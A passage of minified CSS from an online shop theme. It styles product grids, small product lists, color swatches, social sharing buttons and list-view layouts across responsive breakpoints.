.actions-secondary a i.icon, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button i.icon {font-size: 18px;line-height: 25px;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary {position: absolute;z-index: 1;background: transparent;left: auto;right: 0;bottom: 8px;display: inline-block;padding: 0;height: auto;-webkit-transform: none;-ms-transform: none;transform: none;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn {color: #333745;opacity: 0.5;width: 46px;height: 35px;border: 0;background: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button > span, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn > span {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button i.icon, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn i.icon {display: block;font-size: 23px;line-height: 35px;margin-right: 0;}}.products-grid.product-variant-3 {margin-bottom: 0;}.products-grid.product-variant-3 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;overflow: hidden;}.products-grid.product-variant-3 .product-item.large .product-item-photo img {width: 100%;}.products-grid.product-variant-3 .product-item.large .product-item-details {display: block;width: 100%;vertical-align: top;padding: 5px 10px 10px;overflow: visible;}.products-grid.product-variant-3 .product-item.large .product-item-info {display: block;overflow: hidden;padding: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-name {position: relative;font-family: 'Roboto', sans-serif;font-size: 18px;line-height: 1.2em;font-weight: 500;padding: 0;margin: 15px 0 10px;}.products-grid.product-variant-3 .product-item.large .price-box {float: left;margin-bottom: 0;font-family: 'Roboto', sans-serif;text-align: left;}.products-grid.product-variant-3 .product-item.large .price-box .price, .products-grid.product-variant-3 .product-item.large .price-box .special-price {font-size: 20px;}.products-grid.product-variant-3 .product-item.large .price-box .old-price {font-size: 16px;color: #8f8f8f;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary {display: block;float: right;margin-top: -3px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn {width: 35px;height: 28px;padding: 0;font-size: 22px;line-height: 28px;text-align: center;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn span {display: none;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn i.icon {display: block;margin: 0;font-size: 18px;line-height: 26px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {bottom: 0;right: 0;width: 35px;padding: 0;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {display: block;}.products-grid.product-variant-3 .product-item.large .product-item-photo .actions-primary {display: none;}.products-grid.product-variant-3 .product-item.large .color-swatch {position: absolute;top: -30px;left: 0;z-index: 100;background: #fff;padding: 5px 10px;margin: 0;}.products-grid.product-variant-3 .product-item.large .countdown-box {font-size: 14px;}.products-grid.product-variant-3 .product-item.large .product-item-label {height: 35px;}.products-grid.product-variant-3 .product-item.large .product-item-label.label-sale {top: 12px;right: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-label.label-new {top: 12px;left: 12px;}@media screen and (min-width: 992px) {.six-in-row.products-grid.product-variant-3 .product-item.large .countdown-box {font-size: 11px;}}@media screen and (min-width: 768px) {.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:after, .products-grid.product-variant-3 .product-item.large .product-item-inside:hover:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:before {width: 5px;opacity: 1;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:after {left: 15px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:before {right: 15px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:after, .products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:before {height: 5px;opacity: 1;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:after {top: 0;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:before {bottom: 0;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-label.label-sale, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-label.label-sale {top: 12px;right: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-label.label-new, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-label.label-new {top: 12px;left: 12px;}}@media screen and (max-width: 1399px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 20%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 20%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 1199px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 767px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-3:not(.min-2).six-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).five-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).four-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).three-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).two-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3 .product-item.large .product-item-photo {position: static;}.products-grid.product-variant-3 .product-item.large .product-item-info {padding: 12px;padding-bottom: 45px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {width: 100%;text-align: right;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);background-color: transparent;bottom: 5px;right: 5px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;display: inline-block;padding: 5px 0;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {display: inline-block;padding: 3px 12px;background: transparent;}}.product-variant-4 .product-item.large {margin: 0;margin-bottom: 30px;padding: 0;}.product-variant-4 .product-item.large .product-item-photo {position: static;width: 47.3%;vertical-align: middle;}.product-variant-4 .product-item.large .product-item-details {width: 52.7%;}.product-variant-4 .product-item.large .product-item-name {font-size: 18px;line-height: 1.1em;margin-bottom: 10px;font-weight: 700;}.product-variant-4 .product-item.large .product-item-name a {color: #333745;text-decoration: none;}.product-variant-4 .product-item.large .product-item-name a:hover {color: #f82e56;}.product-variant-4 .product-item.large .price-box {margin-bottom: 15px;}.product-variant-4 .product-item.large .price-box .price, .product-variant-4 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-4 .product-item.large .price-box .old-price {font-size: 16px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: 29px;padding: 0;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;height: 29px;}@media screen and (min-width: 992px) {.product-variant-4 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}}@media screen and (max-width: 991px) {.product-variant-4 .product-item.large .product-item-details {padding-bottom: 40px;padding-top: 5px;}.product-variant-4 .product-item.large .product-item-name {font-size: 17px;margin-bottom: 5px;}.product-variant-4 .product-item.large .price-box {margin-bottom: 10px;}.product-variant-4 .product-item.large .price-box .price, .product-variant-4 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-4 .product-item.large .price-box .old-price {font-size: 16px;}.product-variant-4 .product-item.large .product-item-actions .add_to_cart {line-height: 28px;height: 30px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 5px;left: 47.3%;padding: 0 0 0 10px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {background: transparent;color: #333745;opacity: 0.5;display: inline-block;padding: 5px 9px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}@media screen and (max-width: 480px) {.product-variant-4 .product-item.large .product-item-photo {width: 40%;}.product-variant-4 .product-item.large .product-item-details {width: 60%;padding-bottom: 40px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {bottom: 5px;left: 40%;padding: 0 0 0 10px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 7px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 20px;}}.product-small-list {margin: 15px 0 50px;}@media screen and (max-width: 991px) {.product-small-list {margin-bottom: 30px;}}.megamenu .product-small-list {margin: 15px 0 0;}@media screen and (max-width: 991px) {.megamenu .product-small-list {margin-bottom: 0;}}.product-small-list .product-item-inside {display: table;table-layout: fixed;width: 100% !important;}.product-item.small {margin: 5px 0 15px;}.product-item.small:last-child {margin-bottom: 0;}.product-item.small:only-child {margin-bottom: 15px;display: block !important;}.product-item.small .product-item-photo {display: table-cell;width: 32%;min-width: 40px;position: relative;border: 5px solid #ffffff;}.product-item.small .product-item-photo img {width: calc(100%);}.product-item.small .product-item-details {position: relative;overflow: hidden;display: table-cell;vertical-align: middle;width: auto;padding: 0 0 0 10px;}.product-item.small .product-item-name {font-size: 13px;line-height: 1.2em;margin-bottom: 0;font-weight: 400;font-family: 'Raleway', sans-serif;}.product-item.small .product-item-name a {color: #333745;}.product-item.small .divider-line {clear: all;height: 8px;margin: 0 0 8px;border-bottom: 1px solid #f0f0f0;}.product-item.small .price-box {float: left;font-size: 17px;line-height: 1.6em;font-family: 'Roboto', sans-serif;font-weight: 700;color: #f82e56;}.product-item.small .product-item-actions {float: right;}.product-item.small .product-item-actions .btn i.icon {font-size: 15px;line-height: 22px;}.product-item.small .add_to_wishlist i.icon, .product-item.small .wishlist i.icon {vertical-align: top;}.product-small-list.variant2 .product-item.small .product-item-photo {width: 32%;min-width: 100px;background: #ffffff;position: relative;overflow: hidden;z-index: 1;}.product-small-list.variant2 .product-item.small .product-item-photo > a {display: block;overflow: hidden;}.product-small-list.variant2 .product-item.small .product-item-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.product-small-list.variant2 .product-item.small .product-item-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.product-small-list.variant2 .product-item.small .product-item-details {padding: 0 10px 0 10px;}.product-small-list.variant2 .product-item.small .product-item-name {font-size: 15px;line-height: 1.2em;font-weight: 500;font-family: 'Roboto', sans-serif;margin-bottom: 3px;}.product-small-list.variant2 .product-item.small .product-item-name a {color: #333745;}.product-small-list.variant2 .product-item.small .product-item-not-available {font-size: 13px;line-height: 1.2em;font-weight: 300;font-family: 'Roboto', sans-serif;color: #333745;}.product-small-list.variant2 .product-item.small .product-item-not-available span {color: #f82e56;font-weight: 500;}.product-small-list.variant2 .product-item.small .divider-line {display: none;}.product-small-list.variant2 .product-item.small .price-box {float: none;margin-bottom: 3px;}.product-small-list.variant2 .product-item.small .price-box .price, .product-small-list.variant2 .product-item.small .price-box .special-price {font-size: 17px;line-height: 1.2em;font-family: 'Roboto', sans-serif;font-weight: 700;color: #f82e56;}.product-small-list.variant2 .product-item.small .price-box .old-price {padding-right: 5px;font-size: 14px;font-weight: 300;color: #8b8b8b;text-decoration: line-through;}.product-small-list.variant2 .product-item.small .product-item-actions {float: none;}.product-small-list.variant2 .product-item.small .product-item-actions .btn {color: #f82e56;border: 0;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn i.icon {font-size: 16px;line-height: 22px;}.product-small-list.variant2 .product-item.small .product-item-actions .btn:hover, .product-small-list.variant2 .product-item.small .product-item-actions .btn:focus {color: #333745;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active {color: #f82e56;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active .icon.icon-heart-1:before {content: "\e902";}.color-swatch {margin: 12px 0;padding: 0;}.color-swatch li {display: inline-block;vertical-align: middle;margin: 0 2px 0 0;width: 14px;-webkit-box-shadow: inset 0 0 1px #888;box-shadow: inset 0 0 1px #888;}.color-swatch li.active {border: 2px solid #f82e56;width: 18px;vertical-align: -5px;-webkit-box-shadow: none;box-shadow: none;}.color-swatch li a {display: block;}.color-swatch img {width: 100%;display: block;}@media screen and (min-width: 992px) {.products-listview .color-swatch {margin: 15px 0;}.products-listview .color-swatch li {margin: 0 3px 0 0;width: 20px;}.products-listview .color-swatch li.active {border: 2px solid #f82e56;width: 20px;vertical-align: middle;}}@media screen and (max-width: 991px) {.color-swatch {margin: 8px 0;}}.product-item.large .social-list {position: absolute;z-index: 2;bottom: 0;right: 0;width: 35px;padding: 0;margin: 0;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;background: #ffffff;}.product-item.large .social-list li {display: block;padding: 0;margin: 0;list-style-type: none;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-item.large .social-list a {position: relative;display: block;width: 35px;height: 29px;overflow: hidden;line-height: 29px;text-indent: 120%;text-decoration: none;text-align: center;color: #fff;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-item.large .social-list a:hover {opacity: 0.7;}.product-item.large .social-list a:before {top: 0;right: 0;bottom: 0;left: 0;position: absolute;width: 100%;font-size: 16px;text-align: center;line-height: 29px;text-indent: 0;}.product-variant-1 .product-item.large .social-list, .product-variant-4 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.product-variant-1 .product-item.large .social-list li, .product-variant-4 .product-item.large .social-list li {display: block;float: left;}.product-variant-1 .product-item.large .social-list a, .product-variant-4 .product-item.large .social-list a {width: 44px;height: 35px;}.product-variant-1 .product-item.large.sharing .social-list, .product-variant-4 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(100%) !important;-ms-transform: translateY(100%) !important;transform: translateY(100%) !important;}.product-variant-2 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.product-variant-2 .product-item.large .social-list li {display: block;float: left;}.product-variant-2 .product-item.large .social-list a {width: 44px;height: 35px;}.product-variant-2 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-2 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: translateY(100%) !important;-ms-transform: translateY(100%) !important;transform: translateY(100%) !important;}.product-variant-3 .product-item.large .social-list {-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.product-variant-3 .product-item.large.sharing .social-list {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateX(106%) !important;-ms-transform: translateX(106%) !important;transform: translateX(106%) !important;}@media screen and (min-width: 1400px) {.products-grid.six-in-row.product-variant-1 .product-item.large .social-list, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list {width: 35px;height: auto;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.six-in-row.product-variant-1 .product-item.large .social-list li, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list li, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list li, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list li {float: none;}.products-grid.six-in-row.product-variant-1 .product-item.large .social-list a, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list a, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list a, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list a {width: 35px;}.products-grid.six-in-row.product-variant-1 .product-item.large.sharing .social-list, .products-grid.five-in-row.product-variant-1 .product-item.large.sharing .social-list, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .social-list, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .social-list {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.six-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .products-grid.five-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateX(106%) !important;-ms-transform: translateX(106%) !important;transform: translateX(106%) !important;}}@media screen and (max-width: 991px) {.product-variant-2 .product-item.large .social-list, .product-variant-1 .product-item.large .social-list, .product-variant-4 .product-item.large .social-list {-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-2 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-1 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}.product-variant-1 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: none !important;-ms-transform: none !important;transform: none !important;}.product-variant-3 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-3 .product-item.large .social-list li {display: block;float: left;}.product-variant-3 .product-item.large .social-list a {width: 44px;height: 29px;}.product-variant-3 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}}.product-item-not-available {position: absolute;display: block;z-index: 10;top: 0;bottom: 0;left: 15px;right: 15px;padding: 8px;text-align: center;background: rgba(255, 255, 255, 0);}.product-item-not-available > span {background: rgba(255, 255, 255, 0.5);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.product-item-not-available span.text {display: inline-block;padding: 1.236em 2em;font-family: 'Raleway', sans-serif;font-size: 17px;line-height: 1.2em;font-weight: 700;color: #333745;text-transform: uppercase;background-color: #fff;-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.products-grid.product-variant-2 .product-item-not-available, .product-variant-4 .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 8px;}.products-grid.product-variant-3 .product-item-not-available {top: 0;bottom: 0;left: 15px;right: 15px;padding: 0;}.products-listview .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 10px;}.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo, .products-listview.product-variant-5 .product-item.large .product-item-photo {position: static;}.products-listview.product-variant-1 .product-item.large .product-item-description, .products-listview.product-variant-2 .product-item.large .product-item-description, .products-listview.product-variant-3 .product-item.large .product-item-description, .products-listview.product-variant-4 .product-item.large .product-item-description, .products-listview.product-variant-5 .product-item.large .product-item-description {display: block;font-size: 15px;line-height: 1.467em;margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary {z-index: 1;background: transparent;bottom: 5px;left: 28%;padding: 0 0 0 40px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 1;display: inline-block;padding: 5px 10px 5px 0;background-color: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;background-color: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 14px;padding-right: 7px;line-height: 20px;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a > span {display: inline;}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large, .products-listview.product-variant-2 .product-item.large, .products-listview.product-variant-3 .product-item.large, .products-listview.product-variant-4 .product-item.large {position: relative;display: block;vertical-align: top;margin: 0 0 30px 0;padding-left: 0;padding-right: 0;}.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo {width: 28%;}.products-listview.product-variant-1 .product-item.large .product-item-details, .products-listview.product-variant-2 .product-item.large .product-item-details, .products-listview.product-variant-3 .product-item.large .product-item-details, .products-listview.product-variant-4 .product-item.large .product-item-details {padding: 20px 40px 40px;width: 72%;}.products-listview.product-variant-1 .product-item.large .product-item-name, .products-listview.product-variant-2 .product-item.large .product-item-name, .products-listview.product-variant-3 .product-item.large .product-item-name, .products-listview.product-variant-4 .product-item.large .product-item-name {font-size: 19px;line-height: 1.2em;margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .product-item-label, .products-listview.product-variant-2 .product-item.large .product-item-label, .products-listview.product-variant-3 .product-item.large .product-item-label, .products-listview.product-variant-4 .product-item.large .product-item-label {display: table;position: absolute;z-index: 5;top: 0;width: 38px;height: 35px;font-size: 13px;line-height: 15px;font-family: 'Raleway', sans-serif;font-weight: 500;text-align: center;}.products-listview.product-variant-1 .product-item.large .product-item-label span, .products-listview.product-variant-2 .product-item.large .product-item-label span, .products-listview.product-variant-3 .product-item.large .product-item-label span, .products-listview.product-variant-4 .product-item.large .product-item-label span {display: table-cell;vertical-align: middle;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-new, .products-listview.product-variant-2 .product-item.large .product-item-label.label-new, .products-listview.product-variant-3 .product-item.large .product-item-label.label-new, .products-listview.product-variant-4 .product-item.large .product-item-label.label-new {left: 0;background-color: #333745;color: #ffffff;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {left: 28%;margin-left: -38px;background-color: #f82e56;color: #ffffff;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale .text {display: table-cell;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale .percent {display: none;}.products-listview.product-variant-1 .product-item.large .price-box, .products-listview.product-variant-2 .product-item.large .price-box, .products-listview.product-variant-3 .product-item.large .price-box, .products-listview.product-variant-4 .product-item.large .price-box {margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .price-box .price, .products-listview.product-variant-2 .product-item.large .price-box .price, .products-listview.product-variant-3 .product-item.large .price-box .price, .products-listview.product-variant-4 .product-item.large .price-box .price, .products-listview.product-variant-1 .product-item.large .price-box .special-price, .products-listview.product-variant-2 .product-item.large .price-box .special-price, .products-listview.product-variant-3 .product-item.large .price-box .special-price, .products-listview.product-variant-4 .product-item.large .price-box .special-price {font-size: 28px;}.products-listview.product-variant-1 .product-item.large .price-box .old-price, .products-listview.product-variant-2 .product-item.large .price-box .old-price, .products-listview.product-variant-3 .product-item.large .price-box .old-price, .products-listview.product-variant-4 .product-item.large .price-box .old-price {padding-right: 10px;font-size: 22px;}.products-listview.product-variant-1 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-3 .product-item.large 